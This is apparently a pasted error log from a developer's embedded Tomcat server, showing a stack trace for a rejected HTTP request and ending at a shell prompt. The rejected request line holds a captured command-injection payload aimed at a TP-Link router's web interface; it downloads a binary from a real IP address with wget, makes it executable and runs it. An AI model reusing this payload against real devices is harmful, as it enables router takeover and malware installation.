 java.lang.IllegalArgumentException: Invalid character found in the request target [/cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(
id>`cd+/tmp;+rm+-rf+shk;+wget+http://103.163.214.97/shk;+chmod+777+shk;+./shk+tplink;+rm+-rf+shk`) ]. The valid characters are defined in RFC 7230 and
RFC 3986
at org.apache.coyote.http11.Http11InputBuffer.parseRequestLine(Http11InputBuffer.java:482) ~[tomcat-embed-core-10.1.19.jar:10.1.19]
at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:264) ~[tomcat-embed-core-10.1.19.jar:10.1.19]
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:63) ~[tomcat-embed-core-10.1.19.jar:10.1.19]
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:896) ~[tomcat-embed-core-10.1.19.jar:10.1.19]
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1744) ~[tomcat-embed-core-10.1.19.jar:10.1.19]
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:52) ~[tomcat-embed-core-10.1.19.jar:10.1.19]
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191) ~[tomcat-embed-core-10.1.19.jar:10.1.19]
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659) ~[tomcat-embed-core-10.1.19.jar:10.1.19]
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:63) ~[tomcat-embed-core-10.1.19.jar:10.1.19]
at java.base/java.lang.Thread.run(Thread.java:840) ~[na:na]
added
remllez@dev:~/gainzserver$